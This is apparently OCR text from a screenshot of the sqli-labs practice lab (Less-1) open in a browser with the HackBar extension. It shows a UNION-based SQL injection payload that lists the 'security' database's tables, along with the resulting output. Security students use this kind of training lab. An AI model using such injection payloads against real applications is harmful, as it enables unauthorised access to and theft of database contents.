 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),3 -- ' LIMIT 0,1
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERI
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://sqli/Less-1/?id=-1' union select 1,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),3 --+
Post data Referer User Agent Cookies Add Header Clear All